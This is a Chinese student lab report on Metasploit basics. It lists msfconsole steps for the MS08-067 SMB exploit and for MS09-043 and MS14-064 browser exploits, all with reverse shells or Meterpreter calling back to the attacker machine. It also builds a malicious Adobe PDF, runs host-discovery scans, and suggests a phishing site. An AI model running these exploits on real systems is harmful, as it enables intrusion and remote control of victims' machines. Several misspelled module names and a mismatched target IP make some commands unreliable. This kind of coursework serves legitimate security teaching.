Exp5 MSF基础应用

1.基础问题回答

exploit: 是指攻击者或渗透测试者利用一个系统、应用或服务中的安全漏洞所进行的攻击行为, 包括利用缓冲区溢出、Web应用程序漏洞攻击,以及利用配置错误等。按照所利用的安全漏洞所在的位置分为主动渗透攻击(攻击某个系统服务),被动渗透攻击(攻击某个客户端应用)。

payload:目标系统在被渗透攻击之后去执行的代码一段指令或称为shellcode。

encode:编码器,确保攻击载荷中不会出现渗透攻击过程中应加以避免的“坏字符”;改变特征码,对攻击载荷进行“免杀”处理。

2.实践总结与体会

本次实践让我对msf基础有了更加深入的理解,见识到了它的功能强大性,意识到漏洞库持续更新的重要性。对msf常用模块的使用也在一定程度上熟练了一些。实验中还是遇到了一些问题,要认真看错误提示,根据提示,就可以解决一些比较简单的问题,不要轻易放弃。

3.离实战还缺些什么技术或步骤

exploit针对浏览器的攻击后会生成带有攻击性的URL,但当然被攻击者不会主动去敲那个URL,还需要利用这个URL搭建钓鱼网站来,把有些网页链接到这个URL。

4.实践过程记录

4.1一个主动攻击实践















攻击机:kali linux ip:192.168.126.133

靶机: windows xp sp3[version 5.1.2600] ip:192.168.126.131

使用漏洞:ms08_067



use exploit/windows/smb/ms08_067_netapi

设置payload,tcp反向回连set payload generic/shell_reverse_tcp

设置攻击机ipset LHOST 192.168.126.133

设置攻击端口set LPORT 4304

设置靶机ip set RHOST 192.168.163.131

设置自动选择目标系统类型 set target 0

然后,攻击失败!显示连接超时不可达,那关闭靶机的防火墙试试:





然后,再次失败!显示自动选择的靶机类型有问题,不能决定特定的服务区,让我使用“show targets"自己选一个类型,考验英语水平啊,那我就自己选一个:

使用一个英文版的winxp sps3,选7试试:

哈哈,攻击成功了:

4.2 一个针对浏览器的攻击

攻击机:kali linux ip:192.168.126.133

靶机: windows xp sp3[version 5.1.2600] ip:192.168.126.131

看大家都下IE8浏览器,我先看看我的靶机的浏览器是什么版本,弱智的我百度了一下:

我看看我靶机的IE,很明显是IE6:



那就试试对IE6攻击吧,先看看有哪些攻击浏览器的漏洞可用:

好多啊,先随便试一个比较老的,可能适用IE6,使用ms09_043

search ms09_043

use exploit/windows/browser/ms09_043_htmlurl



然后show targets看看适用什么版本:

果然是IE6,1靶机版本也一样,仿佛看到了胜利的瞩光



设置payload,set payload windows/meterpreter/reverse_http

设置SVHOST为攻击机的IP,再进行如下设置:

唉,攻击失败了,后来我又修改了payload还是不行,可能这个漏洞太老了吧。





换了一个漏洞,ms14_064,在网上看到这个漏洞对IE8及以下的版本都会有影响:

search ms14_064



use exploit/windows/browser/ms14_064_ole_code_execution



然后进行同上述设置:

show options





此处注意修改为true,然后show targets 看看适用什么版本,看如下结果好像是不限制IE版本,靶机只要是winxp或win7就可以:



在靶机上访问上方的url:



这次成功了!

4.3 一个针对Adobe阅读器的攻击

Adobe: 9.0

攻击机:kali linux ip:192.168.126.133

靶机: windows xp sp3 2002

ip:192.168.126.132



search adobe,选下面的试试:



use exloit/windows/fileformat/adobe_u3d_meshdecl



set payload windows/meterpreter/reverse_tcp

show targets

exploit targets中显示适用于一般的windows Adobe Reader,看起来这个也比较强,没怎么限定版本



进行如下设置后,将生成的pdf文档拖动到靶机上,双击运行pdf文档,回连成功!







//在进行上述Adobe攻击时,一开始我遇到了如下问题,导致攻击失败:

根据提示,考虑到PDF文档在传输过程中受损,是因为用ncat传输的pdf文档(当然一些人ncat也可以):

后来使用拖动到靶机上,也就成功了,如果有人遇到类似我的问题,可以尝试用拖动pdf文档:

4.4metasploit辅助模块应用——主机发现



4.4.1使用ARP请求枚举本地局域网中所有活跃主机

use auxiliary/scanner/discovery/arp_wseep

show options

将RHOSTS设置为 192.168.126.1/24,即扫描子网号为192.168.126.0的子网内的所有主机:

结果扫描了256个主机,4个活跃,其中192.168.126.131是靶机的IP.



4.4.2通过发送UDP包,探查指定主机是否活跃,并发现主机上的UDP服务

use auxiliary/scanner/discovery/udp_seep

show options

将RHOSTS设置为 192.168.126.1/24,即扫描子网号为192.168.126.0的子网内的所有主机:

可看到192.168.126.132主机在使用NTP网络时间协议服务器,它是用来同步各个计算机的时间的协议;

192.168.126.1主机在使用NETBIOS服务器;

192.168.126.12主机在使用DNS域名解析服务器。